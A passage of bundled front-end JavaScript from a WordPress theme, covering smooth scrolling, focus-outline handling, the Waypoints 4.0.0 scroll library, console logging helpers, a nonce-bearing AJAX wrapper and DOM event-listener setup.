    var modifier = event.ctrlKey || event.altKey || event.metaKey ||
                  (event.shiftKey && event.keyCode !== key.spacebar);
    if (!document.contains(activeElement)) {
        activeElement = document.activeElement;
    }
    var inputNodeNames = /^(textarea|select|embed|object)$/i;
    var buttonTypes = /^(button|submit|radio|checkbox|file|color|image)$/i;
    if ( inputNodeNames.test(target.nodeName) ||
         isNodeName(target, 'input') && !buttonTypes.test(target.type) ||
         isNodeName(activeElement, 'video') ||
         isInsideYoutubeVideo(event) ||
         target.isContentEditable ||
         event.defaultPrevented   ||
         modifier ) {
      return true;
    }
    if ((isNodeName(target, 'button') ||
         isNodeName(target, 'input') && buttonTypes.test(target.type)) &&
        event.keyCode === key.spacebar) {
      return true;
    }

    var shift, x = 0, y = 0;
    var elem = overflowingAncestor(activeElement);
    var clientHeight = elem.clientHeight;

    if (elem == document.body) {
        clientHeight = window.innerHeight;
    }

    switch (event.keyCode) {
        case key.up:
            y = -options.arrowScroll;
            break;
        case key.down:
            y = options.arrowScroll;
            break;
        case key.spacebar: // (+ shift)
            shift = event.shiftKey ? 1 : -1;
            y = -shift * clientHeight * 0.9;
            break;
        case key.pageup:
            y = -clientHeight * 0.9;
            break;
        case key.pagedown:
            y = clientHeight * 0.9;
            break;
        case key.home:
            y = -elem.scrollTop;
            break;
        case key.end:
            var damt = elem.scrollHeight - elem.scrollTop - clientHeight;
            y = (damt > 0) ? damt+10 : 0;
            break;
        case key.left:
            x = -options.arrowScroll;
            break;
        case key.right:
            x = options.arrowScroll;
            break;
        default:
            return true; // a key we don't care about
    }

    scrollArray(elem, x, y);
    event.preventDefault();
    scheduleClearCache();
}
function mousedown(event) {
    activeElement = event.target;
}

var uniqueID = (function () {
    var i = 0;
    return function (el) {
        return el.uniqueID || (el.uniqueID = i++);
    };
})();

var cache = {}; // cleared out after a scrolling session
var clearCacheTimer;

function scheduleClearCache() {
    clearTimeout(clearCacheTimer);
    clearCacheTimer = setInterval(function () { cache = {}; }, 1*1000);
}

function setCache(elems, overflowing) {
    for (var i = elems.length; i--;)
        cache[uniqueID(elems[i])] = overflowing;
    return overflowing;
}

function overflowingAncestor(el) {
    var elems = [];
    var body = document.body;
    var rootScrollHeight = root.scrollHeight;
    do {
        var cached = cache[uniqueID(el)];
        if (cached) {
            return setCache(elems, cached);
        }
        elems.push(el);
        if (rootScrollHeight === el.scrollHeight) {
            var topOverflowsNotHidden = overflowNotHidden(root) && overflowNotHidden(body);
            var isOverflowCSS = topOverflowsNotHidden || overflowAutoOrScroll(root);
            if (isFrame && isContentOverflowing(root) ||
               !isFrame && isOverflowCSS) {
                return setCache(elems, getScrollRoot());
            }
        } else if (isContentOverflowing(el) && overflowAutoOrScroll(el)) {
            return setCache(elems, el);
        }
    } while (el = el.parentElement);
}

function isContentOverflowing(el) {
    return (el.clientHeight + 10 < el.scrollHeight);
}
function overflowNotHidden(el) {
    var overflow = getComputedStyle(el, '').getPropertyValue('overflow-y');
    return (overflow !== 'hidden');
}
function overflowAutoOrScroll(el) {
    var overflow = getComputedStyle(el, '').getPropertyValue('overflow-y');
    return (overflow === 'scroll' || overflow === 'auto');
}

function addEvent(type, fn, arg ) {
    window.addEventListener(type, fn, arg || false);
}

function removeEvent(type, fn, arg) {
    window.removeEventListener(type, fn, arg || false);
}

function isNodeName(el, tag) {
    return (el.nodeName||'').toLowerCase() === tag.toLowerCase();
}

function directionCheck(x, y) {
    x = (x > 0) ? 1 : -1;
    y = (y > 0) ? 1 : -1;
    if (direction.x !== x || direction.y !== y) {
        direction.x = x;
        direction.y = y;
        que = [];
        lastScroll = 0;
    }
}

var deltaBufferTimer;

if (window.localStorage && localStorage.SS_deltaBuffer) {
    deltaBuffer = localStorage.SS_deltaBuffer.split(',');
}

function isTouchpad(deltaY) {
    if (!deltaY) return;
    if (!deltaBuffer.length) {
        deltaBuffer = [deltaY, deltaY, deltaY];
    }
    deltaY = Math.abs(deltaY)
    deltaBuffer.push(deltaY);
    deltaBuffer.shift();
    clearTimeout(deltaBufferTimer);
    deltaBufferTimer = setTimeout(function () {
        if (window.localStorage) {
            localStorage.SS_deltaBuffer = deltaBuffer.join(',');
        }
    }, 1000);
    return !allDeltasDivisableBy(120) && !allDeltasDivisableBy(100);
}

function isDivisible(n, divisor) {
    return (Math.floor(n / divisor) == n / divisor);
}

function allDeltasDivisableBy(divisor) {
    return (isDivisible(deltaBuffer[0], divisor) &&
            isDivisible(deltaBuffer[1], divisor) &&
            isDivisible(deltaBuffer[2], divisor));
}

function isInsideYoutubeVideo(event) {
    var elem = event.target;
    var isControl = false;
    if (document.URL.indexOf ('www.youtube.com/watch') != -1) {
        do {
            isControl = (elem.classList &&
                         elem.classList.contains('html5-video-controls'));
            if (isControl) break;
        } while (elem = elem.parentNode);
    }
    return isControl;
}

var requestFrame = (function () {
      return (window.requestAnimationFrame       ||
              window.webkitRequestAnimationFrame ||
              window.mozRequestAnimationFrame    ||
              function (callback, element, delay) {
                 window.setTimeout(callback, delay || (1000/60));
             });
})();

var MutationObserver = (window.MutationObserver ||
                        window.WebKitMutationObserver ||
                        window.MozMutationObserver);

var getScrollRoot = (function() {
  var SCROLL_ROOT;
  return function() {
    if (!SCROLL_ROOT) {
      var dummy = document.createElement('div');
      dummy.style.cssText = 'height:10000px;width:1px;';
      document.body.appendChild(dummy);
      var bodyScrollTop  = document.body.scrollTop;
      var docElScrollTop = document.documentElement.scrollTop;
      window.scrollBy(0, 1);
      if (document.body.scrollTop != bodyScrollTop)
        (SCROLL_ROOT = document.body);
      else
        (SCROLL_ROOT = document.documentElement);
      window.scrollBy(0, -1);
      document.body.removeChild(dummy);
    }
    return SCROLL_ROOT;
  };
})();
function pulse_(x) {
    var val, start, expx;
    x = x * options.pulseScale;
    if (x < 1) { // acceleartion
        val = x - (1 - Math.exp(-x));
    } else {     // tail
        start = Math.exp(-1);
        x -= 1;
        expx = 1 - Math.exp(-x);
        val = start + (expx * (1 - start));
    }
    return val * options.pulseNormalize;
}

function pulse(x) {
    if (x >= 1) return 1;
    if (x <= 0) return 0;

    if (options.pulseNormalize == 1) {
        options.pulseNormalize /= pulse_(1);
    }
    return pulse_(x);
}

var supportsPassive = false;
try {
  window.addEventListener("test", null, Object.defineProperty({}, 'passive', {
    get: function () {
            supportsPassive = true;
        }
    }));
} catch(e) {}

var wheelOpt = supportsPassive ? { passive: false } : false;
var wheelEvent = 'onwheel' in document.createElement('div') ? 'wheel' : 'mousewheel';
function _maybeInit( fire ){
  if (wheelEvent) {
    addEvent(wheelEvent, wheel, wheelOpt);
    addEvent('mousedown', mousedown);
    if ( ! fire ) addEvent('load', init);
    else init();
  }
  return wheelEvent ? true : false;
}
smoothScroll = function ( _options ) {
  smoothScroll._setCustomOptions( _options );
  _maybeInit() && czrapp.$_body.addClass('tc-smoothscroll');
}
smoothScroll._cleanUp = function(){
  cleanup();
  czrapp.$_body.removeClass('tc-smoothscroll');
}
smoothScroll._maybeFire = function(){
  _maybeInit(true) && czrapp.$_body.addClass('tc-smoothscroll');
}
smoothScroll._setCustomOptions = function( _options ){
  options  =  _options ? _.extend( options, _options) : options;
}
})();

var smoothScroll;
var tcOutline;
(function(d){
  tcOutline = function() {
  var style_element = d.createElement('STYLE'),
      dom_events = 'addEventListener' in d,
      add_event_listener = function(type, callback){
      if(dom_events){
        d.addEventListener(type, callback);
      }else{
        d.attachEvent('on' + type, callback);
      }
    },
      set_css = function(css_text){
      if ( !!style_element.styleSheet )
                style_element.styleSheet.cssText = css_text;
            else
                style_element.innerHTML = css_text;
    }
  ;

  d.getElementsByTagName('HEAD')[0].appendChild(style_element);
  add_event_listener('mousedown', function(){
    set_css('input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus,select:focus,span:focus,a:focus,button{outline:none!important;-webkit-box-shadow:none!important;box-shadow:none!important;}input[type=file]::-moz-focus-inner,input[type=radio]::-moz-focus-inner,input[type=checkbox]::-moz-focus-inner,select::-moz-focus-inner,a::-moz-focus-inner{border:0;}');
  });

  add_event_listener('keydown', function(){
    set_css('');
  });
  }
})(document);/*!
Waypoints - 4.0.0
Copyright © 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blob/master/licenses.txt
*/
(function() {
  'use strict'

  var keyCounter = 0
  var allWaypoints = {}
  function Waypoint(options) {
    if (!options) {
      throw new Error('No options passed to Waypoint constructor')
    }
    if (!options.element) {
      throw new Error('No element option passed to Waypoint constructor')
    }
    if (!options.handler) {
      throw new Error('No handler option passed to Waypoint constructor')
    }

    this.key = 'waypoint-' + keyCounter
    this.options = Waypoint.Adapter.extend({}, Waypoint.defaults, options)
    this.element = this.options.element
    this.adapter = new Waypoint.Adapter(this.element)
    this.callback = options.handler
    this.axis = this.options.horizontal ? 'horizontal' : 'vertical'
    this.enabled = this.options.enabled
    this.triggerPoint = null
    this.group = Waypoint.Group.findOrCreate({
      name: this.options.group,
      axis: this.axis
    })
    this.context = Waypoint.Context.findOrCreateByElement(this.options.context)

    if (Waypoint.offsetAliases[this.options.offset]) {
      this.options.offset = Waypoint.offsetAliases[this.options.offset]
    }
    this.group.add(this)
    this.context.add(this)
    allWaypoints[this.key] = this
    keyCounter += 1
  }
  Waypoint.prototype.queueTrigger = function(direction) {
    this.group.queueTrigger(this, direction)
  }
  Waypoint.prototype.trigger = function(args) {
    if (!this.enabled) {
      return
    }
    if (this.callback) {
      this.callback.apply(this, args)
    }
  }
  Waypoint.prototype.destroy = function() {
    this.context.remove(this)
    this.group.remove(this)
    delete allWaypoints[this.key]
  }
  Waypoint.prototype.disable = function() {
    this.enabled = false
    return this
  }
  Waypoint.prototype.enable = function() {
    this.context.refresh()
    this.enabled = true
    return this
  }
  Waypoint.prototype.next = function() {
    return this.group.next(this)
  }
  Waypoint.prototype.previous = function() {
    return this.group.previous(this)
  }
  Waypoint.invokeAll = function(method) {
    var allWaypointsArray = []
    for (var waypointKey in allWaypoints) {
      allWaypointsArray.push(allWaypoints[waypointKey])
    }
    for (var i = 0, end = allWaypointsArray.length; i < end; i++) {
      allWaypointsArray[i][method]()
    }
  }
  Waypoint.destroyAll = function() {
    Waypoint.invokeAll('destroy')
  }
  Waypoint.disableAll = function() {
    Waypoint.invokeAll('disable')
  }
  Waypoint.enableAll = function() {
    Waypoint.invokeAll('enable')
  }
  Waypoint.refreshAll = function() {
    Waypoint.Context.refreshAll()
  }
  Waypoint.viewportHeight = function() {
    return window.innerHeight || document.documentElement.clientHeight
  }
  Waypoint.viewportWidth = function() {
    return document.documentElement.clientWidth
  }

  Waypoint.adapters = []

  Waypoint.defaults = {
    context: window,
    continuous: true,
    enabled: true,
    group: 'default',
    horizontal: false,
    offset: 0
  }

  Waypoint.offsetAliases = {
    'bottom-in-view': function() {
      return this.context.innerHeight() - this.adapter.outerHeight()
    },
    'right-in-view': function() {
      return this.context.innerWidth() - this.adapter.outerWidth()
    }
  }

  window.Waypoint = Waypoint
}())
;(function() {
  'use strict'

  function requestAnimationFrameShim(callback) {
    window.setTimeout(callback, 1000 / 60)
  }

  var keyCounter = 0
  var contexts = {}
  var Waypoint = window.Waypoint
  var oldWindowLoad = window.onload
  function Context(element) {
    this.element = element
    this.Adapter = Waypoint.Adapter
    this.adapter = new this.Adapter(element)
    this.key = 'waypoint-context-' + keyCounter
    this.didScroll = false
    this.didResize = false
    this.oldScroll = {
      x: this.adapter.scrollLeft(),
      y: this.adapter.scrollTop()
    }
    this.waypoints = {
      vertical: {},
      horizontal: {}
    }

    element.waypointContextKey = this.key
    contexts[element.waypointContextKey] = this
    keyCounter += 1

    this.createThrottledScrollHandler()
    this.createThrottledResizeHandler()
  }
  Context.prototype.add = function(waypoint) {
    var axis = waypoint.options.horizontal ? 'horizontal' : 'vertical'
    this.waypoints[axis][waypoint.key] = waypoint
    this.refresh()
  }
  Context.prototype.checkEmpty = function() {
    var horizontalEmpty = this.Adapter.isEmptyObject(this.waypoints.horizontal)
    var verticalEmpty = this.Adapter.isEmptyObject(this.waypoints.vertical)
    if (horizontalEmpty && verticalEmpty) {
      this.adapter.off('.waypoints')
      delete contexts[this.key]
    }
  }
  Context.prototype.createThrottledResizeHandler = function() {
    var self = this

    function resizeHandler() {
      self.handleResize()
      self.didResize = false
    }

    this.adapter.on('resize.waypoints', function() {
      if (!self.didResize) {
        self.didResize = true
        Waypoint.requestAnimationFrame(resizeHandler)
      }
    })
  }
  Context.prototype.createThrottledScrollHandler = function() {
    var self = this
    function scrollHandler() {
      self.handleScroll()
      self.didScroll = false
    }

    this.adapter.on('scroll.waypoints', function() {
      if (!self.didScroll || Waypoint.isTouch) {
        self.didScroll = true
        Waypoint.requestAnimationFrame(scrollHandler)
      }
    })
  }
  Context.prototype.handleResize = function() {
    Waypoint.Context.refreshAll()
  }
  Context.prototype.handleScroll = function() {
    var triggeredGroups = {}
    var axes = {
      horizontal: {
        newScroll: this.adapter.scrollLeft(),
        oldScroll: this.oldScroll.x,
        forward: 'right',
        backward: 'left'
      },
      vertical: {
        newScroll: this.adapter.scrollTop(),
        oldScroll: this.oldScroll.y,
        forward: 'down',
        backward: 'up'
      }
    }

    for (var axisKey in axes) {
      var axis = axes[axisKey]
      var isForward = axis.newScroll > axis.oldScroll
      var direction = isForward ? axis.forward : axis.backward

      for (var waypointKey in this.waypoints[axisKey]) {
        var waypoint = this.waypoints[axisKey][waypointKey]
        var wasBeforeTriggerPoint = axis.oldScroll < waypoint.triggerPoint
        var nowAfterTriggerPoint = axis.newScroll >= waypoint.triggerPoint
        var crossedForward = wasBeforeTriggerPoint && nowAfterTriggerPoint
        var crossedBackward = !wasBeforeTriggerPoint && !nowAfterTriggerPoint
        if (crossedForward || crossedBackward) {
          waypoint.queueTrigger(direction)
          triggeredGroups[waypoint.group.id] = waypoint.group
        }
      }
    }

    for (var groupKey in triggeredGroups) {
      triggeredGroups[groupKey].flushTriggers()
    }

    this.oldScroll = {
      x: axes.horizontal.newScroll,
      y: axes.vertical.newScroll
    }
  }
  Context.prototype.innerHeight = function() {
    if (this.element == this.element.window) {
      return Waypoint.viewportHeight()
    }
    return this.adapter.innerHeight()
  }
  Context.prototype.remove = function(waypoint) {
    delete this.waypoints[waypoint.axis][waypoint.key]
    this.checkEmpty()
  }
  Context.prototype.innerWidth = function() {
    if (this.element == this.element.window) {
      return Waypoint.viewportWidth()
    }
    return this.adapter.innerWidth()
  }
  Context.prototype.destroy = function() {
    var allWaypoints = []
    for (var axis in this.waypoints) {
      for (var waypointKey in this.waypoints[axis]) {
        allWaypoints.push(this.waypoints[axis][waypointKey])
      }
    }
    for (var i = 0, end = allWaypoints.length; i < end; i++) {
      allWaypoints[i].destroy()
    }
  }
  Context.prototype.refresh = function() {
    var isWindow = this.element == this.element.window
    var contextOffset = isWindow ? undefined : this.adapter.offset()
    var triggeredGroups = {}
    var axes

    this.handleScroll()
    axes = {
      horizontal: {
        contextOffset: isWindow ? 0 : contextOffset.left,
        contextScroll: isWindow ? 0 : this.oldScroll.x,
        contextDimension: this.innerWidth(),
        oldScroll: this.oldScroll.x,
        forward: 'right',
        backward: 'left',
        offsetProp: 'left'
      },
      vertical: {
        contextOffset: isWindow ? 0 : contextOffset.top,
        contextScroll: isWindow ? 0 : this.oldScroll.y,
        contextDimension: this.innerHeight(),
        oldScroll: this.oldScroll.y,
        forward: 'down',
        backward: 'up',
        offsetProp: 'top'
      }
    }

    for (var axisKey in axes) {
      var axis = axes[axisKey]
      for (var waypointKey in this.waypoints[axisKey]) {
        var waypoint = this.waypoints[axisKey][waypointKey]
        var adjustment = waypoint.options.offset
        var oldTriggerPoint = waypoint.triggerPoint
        var elementOffset = 0
        var freshWaypoint = oldTriggerPoint == null
        var contextModifier, wasBeforeScroll, nowAfterScroll
        var triggeredBackward, triggeredForward

        if (waypoint.element !== waypoint.element.window) {
          elementOffset = waypoint.adapter.offset()[axis.offsetProp]
        }

        if (typeof adjustment === 'function') {
          adjustment = adjustment.apply(waypoint)
        }
        else if (typeof adjustment === 'string') {
          adjustment = parseFloat(adjustment)
          if (waypoint.options.offset.indexOf('%') > - 1) {
            adjustment = Math.ceil(axis.contextDimension * adjustment / 100)
          }
        }

        contextModifier = axis.contextScroll - axis.contextOffset
        waypoint.triggerPoint = elementOffset + contextModifier - adjustment
        wasBeforeScroll = oldTriggerPoint < axis.oldScroll
        nowAfterScroll = waypoint.triggerPoint >= axis.oldScroll
        triggeredBackward = wasBeforeScroll && nowAfterScroll
        triggeredForward = !wasBeforeScroll && !nowAfterScroll

        if (!freshWaypoint && triggeredBackward) {
          waypoint.queueTrigger(axis.backward)
          triggeredGroups[waypoint.group.id] = waypoint.group
        }
        else if (!freshWaypoint && triggeredForward) {
          waypoint.queueTrigger(axis.forward)
          triggeredGroups[waypoint.group.id] = waypoint.group
        }
        else if (freshWaypoint && axis.oldScroll >= waypoint.triggerPoint) {
          waypoint.queueTrigger(axis.forward)
          triggeredGroups[waypoint.group.id] = waypoint.group
        }
      }
    }

    Waypoint.requestAnimationFrame(function() {
      for (var groupKey in triggeredGroups) {
        triggeredGroups[groupKey].flushTriggers()
      }
    })

    return this
  }
  Context.findOrCreateByElement = function(element) {
    return Context.findByElement(element) || new Context(element)
  }
  Context.refreshAll = function() {
    for (var contextId in contexts) {
      contexts[contextId].refresh()
    }
  }
  Context.findByElement = function(element) {
    return contexts[element.waypointContextKey]
  }

  window.onload = function() {
    if (oldWindowLoad) {
      oldWindowLoad()
    }
    Context.refreshAll()
  }

  Waypoint.requestAnimationFrame = function(callback) {
    var requestFn = window.requestAnimationFrame ||
      window.mozRequestAnimationFrame ||
      window.webkitRequestAnimationFrame ||
      requestAnimationFrameShim
    requestFn.call(window, callback)
  }
  Waypoint.Context = Context
}())
;(function() {
  'use strict'

  function byTriggerPoint(a, b) {
    return a.triggerPoint - b.triggerPoint
  }

  function byReverseTriggerPoint(a, b) {
    return b.triggerPoint - a.triggerPoint
  }

  var groups = {
    vertical: {},
    horizontal: {}
  }
  var Waypoint = window.Waypoint
  function Group(options) {
    this.name = options.name
    this.axis = options.axis
    this.id = this.name + '-' + this.axis
    this.waypoints = []
    this.clearTriggerQueues()
    groups[this.axis][this.name] = this
  }
  Group.prototype.add = function(waypoint) {
    this.waypoints.push(waypoint)
  }
  Group.prototype.clearTriggerQueues = function() {
    this.triggerQueues = {
      up: [],
      down: [],
      left: [],
      right: []
    }
  }
  Group.prototype.flushTriggers = function() {
    for (var direction in this.triggerQueues) {
      var waypoints = this.triggerQueues[direction]
      var reverse = direction === 'up' || direction === 'left'
      waypoints.sort(reverse ? byReverseTriggerPoint : byTriggerPoint)
      for (var i = 0, end = waypoints.length; i < end; i += 1) {
        var waypoint = waypoints[i]
        if (waypoint.options.continuous || i === waypoints.length - 1) {
          waypoint.trigger([direction])
        }
      }
    }
    this.clearTriggerQueues()
  }
  Group.prototype.next = function(waypoint) {
    this.waypoints.sort(byTriggerPoint)
    var index = Waypoint.Adapter.inArray(waypoint, this.waypoints)
    var isLast = index === this.waypoints.length - 1
    return isLast ? null : this.waypoints[index + 1]
  }
  Group.prototype.previous = function(waypoint) {
    this.waypoints.sort(byTriggerPoint)
    var index = Waypoint.Adapter.inArray(waypoint, this.waypoints)
    return index ? this.waypoints[index - 1] : null
  }
  Group.prototype.queueTrigger = function(waypoint, direction) {
    this.triggerQueues[direction].push(waypoint)
  }
  Group.prototype.remove = function(waypoint) {
    var index = Waypoint.Adapter.inArray(waypoint, this.waypoints)
    if (index > -1) {
      this.waypoints.splice(index, 1)
    }
  }
  Group.prototype.first = function() {
    return this.waypoints[0]
  }
  Group.prototype.last = function() {
    return this.waypoints[this.waypoints.length - 1]
  }
  Group.findOrCreate = function(options) {
    return groups[options.axis][options.name] || new Group(options)
  }

  Waypoint.Group = Group
}())
;(function() {
  'use strict'

  var $ = window.jQuery
  var Waypoint = window.Waypoint

  function JQueryAdapter(element) {
    this.$element = $(element)
  }

  $.each([
    'innerHeight',
    'innerWidth',
    'off',
    'offset',
    'on',
    'outerHeight',
    'outerWidth',
    'scrollLeft',
    'scrollTop'
  ], function(i, method) {
    JQueryAdapter.prototype[method] = function() {
      var args = Array.prototype.slice.call(arguments)
      return this.$element[method].apply(this.$element, args)
    }
  })

  $.each([
    'extend',
    'inArray',
    'isEmptyObject'
  ], function(i, method) {
    JQueryAdapter[method] = $[method]
  })

  Waypoint.adapters.push({
    name: 'jquery',
    Adapter: JQueryAdapter
  })
  Waypoint.Adapter = JQueryAdapter
}())
;(function() {
  'use strict'

  var Waypoint = window.Waypoint

  function createExtension(framework) {
    return function() {
      var waypoints = []
      var overrides = arguments[0]

      if (framework.isFunction(arguments[0])) {
        overrides = framework.extend({}, arguments[1])
        overrides.handler = arguments[0]
      }

      this.each(function() {
        var options = framework.extend({}, overrides, {
          element: this
        })
        if (typeof options.context === 'string') {
          options.context = framework(this).closest(options.context)[0]
        }
        waypoints.push(new Waypoint(options))
      })

      return waypoints
    }
  }

  if (window.jQuery) {
    window.jQuery.fn.waypoint = createExtension(window.jQuery)
  }
  if (window.Zepto) {
    window.Zepto.fn.waypoint = createExtension(window.Zepto)
  }
}())
;var czrapp = czrapp || {};
(function($, czrapp) {
      czrapp._printLog = function( log ) {
            var _render = function() {
                  return $.Deferred( function() {
                        var dfd = this;
                        $.when( $('#footer').before( $('<div/>', { id : "bulklog" }) ) ).done( function() {
                              $('#bulklog').css({
                                    position: 'fixed',
                                    'z-index': '99999',
                                    'font-size': '0.8em',
                                    color: '#000',
                                    padding: '5%',
                                    width: '90%',
                                    height: '20%',
                                    overflow: 'hidden',
                                    bottom: '0',
                                    left: '0',
                                    background: 'yellow'
                              });

                              dfd.resolve();
                        });
                  }).promise();
                },
                _print = function() {
                      $('#bulklog').prepend('<p>' + czrapp._prettyfy( { consoleArguments : [ log ], prettyfy : false } ) + '</p>');
                };

            if ( 1 != $('#bulk-log').length ) {
                _render().done( _print );
            } else {
                _print();
            }
      };


      czrapp._truncate = function( string , length ){
            length = length || 150;
            if ( ! _.isString( string ) )
              return '';
            return string.length > length ? string.substr( 0, length - 1 ) : string;
      };
      var _prettyPrintLog = function( args ) {
            var _defaults = {
                  bgCol : '#5ed1f5',
                  textCol : '#000',
                  consoleArguments : []
            };
            args = _.extend( _defaults, args );

            var _toArr = Array.from( args.consoleArguments ),
                _truncate = function( string ){
                      if ( ! _.isString( string ) )
                        return '';
                      return string.length > 300 ? string.substr( 0, 299 ) + '...' : string;
                };
            if ( ! _.isEmpty( _.filter( _toArr, function( it ) { return ! _.isString( it ); } ) ) ) {
                  _toArr =  JSON.stringify( _toArr.join(' ') );
            } else {
                  _toArr = _toArr.join(' ');
            }
            return [
                  '%c ' + _truncate( _toArr ),
                  [ 'background:' + args.bgCol, 'color:' + args.textCol, 'display: block;' ].join(';')
            ];
      };

      var _wrapLogInsideTags = function( title, msg, bgColor ) {
            if ( ( _.isUndefined( console ) && typeof window.console.log != 'function' ) )
              return;
            if ( czrapp.localized.isDevMode ) {
                  if ( _.isUndefined( msg ) ) {
                        console.log.apply( console, _prettyPrintLog( { bgCol : bgColor, textCol : '#000', consoleArguments : [ '<' + title + '>' ] } ) );
                  } else {
                        console.log.apply( console, _prettyPrintLog( { bgCol : bgColor, textCol : '#000', consoleArguments : [ '<' + title + '>' ] } ) );
                        console.log( msg );
                        console.log.apply( console, _prettyPrintLog( { bgCol : bgColor, textCol : '#000', consoleArguments : [ '</' + title + '>' ] } ) );
                  }
            } else {
                  console.log.apply( console, _prettyPrintLog( { bgCol : bgColor, textCol : '#000', consoleArguments : [ title ] } ) );
            }
      };
      czrapp.consoleLog = function() {
            if ( ! czrapp.localized.isDevMode )
              return;
            if ( ( _.isUndefined( console ) && typeof window.console.log != 'function' ) )
              return;
            console.log.apply( console, _prettyPrintLog( { consoleArguments : arguments } ) );
            console.log( 'Unstyled console message : ', arguments );
      };

      czrapp.errorLog = function() {
            if ( ( _.isUndefined( console ) && typeof window.console.log != 'function' ) )
              return;

            console.log.apply( console, _prettyPrintLog( { bgCol : '#ffd5a0', textCol : '#000', consoleArguments : arguments } ) );
      };


      czrapp.errare = function( title, msg ) { _wrapLogInsideTags( title, msg, '#ffd5a0' ); };
      czrapp.infoLog = function( title, msg ) { _wrapLogInsideTags( title, msg, '#5ed1f5' ); };
      czrapp.doAjax = function( queryParams ) {
            queryParams = queryParams || ( _.isObject( queryParams ) ? queryParams : {} );

            var ajaxUrl = queryParams.ajaxUrl || czrapp.localized.ajaxUrl,//the ajaxUrl can be specified when invoking doAjax
                nonce = czrapp.localized.frontNonce,//{ 'id' => 'HuFrontNonce', 'handle' => wp_create_nonce( 'hu-front-nonce' ) },
                dfd = $.Deferred(),
                _query_ = _.extend( {
                            action : '',
                            withNonce : false
                      },
                      queryParams
                );
            if ( "https:" == document.location.protocol ) {
                  ajaxUrl = ajaxUrl.replace( "http://", "https://" );
            }
            if ( _.isEmpty( _query_.action ) || ! _.isString( _query_.action ) ) {
                  czrapp.errorLog( 'czrapp.doAjax : unproper action provided' );
                  return dfd.resolve().promise();
            }
            _query_[ nonce.id ] = nonce.handle;
            if ( ! _.isObject( nonce ) || _.isUndefined( nonce.id ) || _.isUndefined( nonce.handle ) ) {
                  czrapp.errorLog( 'czrapp.doAjax : unproper nonce' );
                  return dfd.resolve().promise();
            }

            $.post( ajaxUrl, _query_ )
                  .done( function( _r ) {
                        if ( '0' === _r ||  '-1' === _r || false === _r.success ) {
                              czrapp.errare( 'czrapp.doAjax : done ajax error for action : ' + _query_.action , _r );
                              dfd.reject( _r );
                        }
                        dfd.resolve( _r );
                  })
                  .fail( function( _r ) {
                        czrapp.errare( 'czrapp.doAjax : failed ajax error for : ' + _query_.action, _r );
                        dfd.reject( _r );
                  });
            return dfd.promise();
      };
})(jQuery, czrapp);
(function($, czrapp) {
      czrapp.isKeydownButNotEnterEvent = function ( event ) {
        return ( 'keydown' === event.type && 13 !== event.which );
      };
      czrapp.setupDOMListeners = function( event_map , args, instance ) {
              var _defaultArgs = {
                        model : {},
                        dom_el : {}
                  };

              if ( _.isUndefined( instance ) || ! _.isObject( instance ) ) {
                    czrapp.errorLog( 'setupDomListeners : instance should be an object', args );
                    return;
              }
              if ( ! _.isArray( event_map ) ) {
                    czrapp.errorLog( 'setupDomListeners : event_map should be an array', args );
                    return;
              }
              if ( ! _.isObject( args ) ) {
                    czrapp.errorLog( 'setupDomListeners : args should be an object', event_map );
                    return;
              }

              args = _.extend( _defaultArgs, args );
              if ( ! ( args.dom_el instanceof jQuery ) || 1 != args.dom_el.length ) {
                    czrapp.errorLog( 'setupDomListeners : dom element should be an existing dom element', args );
                    return;
              }
              _.map( event_map , function( _event ) {
                    if ( ! _.isString( _event.selector ) || _.isEmpty( _event.selector ) ) {
                          czrapp.errorLog( 'setupDOMListeners : selector must be a string not empty. Aborting setup of action(s) : ' + _event.actions.join(',') );
                          return;
                    }
                    if ( ! _.isString( _event.selector ) || _.isEmpty( _event.selector ) ) {
                          czrapp.errorLog( 'setupDOMListeners : selector must be a string not empty. Aborting setup of action(s) : ' + _event.actions.join(',') );
                          return;
                    }
                    var once = _event.once ? _event.once : false;
                    args.dom_el[ once ? 'one' : 'on' ]( _event.trigger , _event.selector, function( e, event_params ) {
                          e.stopPropagation();
                          if ( czrapp.isKeydownButNotEnterEvent( e ) ) {
                            return;
                          }
                          e.preventDefault(); // Keep this AFTER the key filter above
                          var actionsParams = $.extend( true, {}, args );
                          if ( _.has( actionsParams, 'model') && _.has( actionsParams.model, 'id') ) {
                                if ( _.has( instance, 'get' ) )
                                  actionsParams.model = instance();
                                else
                                  actionsParams.model = instance.getModel( actionsParams.model.id );
                          }
                          $.extend( actionsParams, { event : _event, dom_event : e } );
                          $.extend( actionsParams, event_params );
                          if ( ! _.has( actionsParams, 'event' ) || ! _.has( actionsParams.event, 'actions' ) ) {
                                czrapp.errorLog( 'executeEventActionChain : missing obj.event or obj.event.actions' );
                                return;
                          }
                          try { czrapp.executeEventActionChain( actionsParams, instance ); } catch( er ) {
                                czrapp.errorLog( 'In setupDOMListeners : problem when trying to fire actions : ' + actionsParams.event.actions );
                                czrapp.errorLog( 'Error : ' + er );
                          }
                    });//.on()
              });//_.map()
      };//setupDomListeners
      czrapp.executeEventActionChain = function( args, instance ) {
              if ( 'function' === typeof( args.event.actions ) )
                return args.event.actions.call( instance, args );
              if ( ! _.isArray( args.event.actions ) )
                args.event.actions = [ args.event.actions ];
              var _break = false;
              _.map( args.event.actions, function( _cb ) {
                    if ( _break )
                      return;

                    if ( 'function' != typeof( instance[ _cb ] ) ) {
                          throw new Error( 'executeEventActionChain : the action : ' + _cb + ' has not been found when firing event : ' + args.event.selector );
                    }
                    var $_dom_el = ( _.has(args, 'dom_el') && -1 != args.dom_el.length ) ? args.dom_el : false;
                    if ( ! $_dom_el ) {
                          czrapp.errorLog( 'missing dom element');
                          return;
                    }
                    $_dom_el.trigger( 'before_' + _cb, _.omit( args, 'event' ) );
                    var _cb_return = instance[ _cb ].call( instance, args );
                    if ( false === _cb_return )
                      _break = true;
                    $_dom_el.trigger( 'after_' + _cb, _.omit( args, 'event' ) );
              });//_.map
      };
})(jQuery, czrapp);var czrapp = czrapp || {};
czrapp.methods = {};

(function( $ ){
      var ctor, inherits, slice = Array.prototype.slice;
      ctor = function() {};
      inherits = function( parent, protoProps, staticProps ) {
        var child;
        if ( protoProps && protoProps.hasOwnProperty( 'constructor' ) ) {
          child = protoProps.constructor;
        } else {
          child = function() {
            var result = parent.apply( this, arguments );
            return result;
          };
        }
        $.extend( child, parent );
        ctor.prototype  = parent.prototype;
        child.prototype = new ctor();
        if ( protoProps )
          $.extend( child.prototype, protoProps );
        if ( staticProps )
          $.extend( child, staticProps );
        child.prototype.constructor = child;
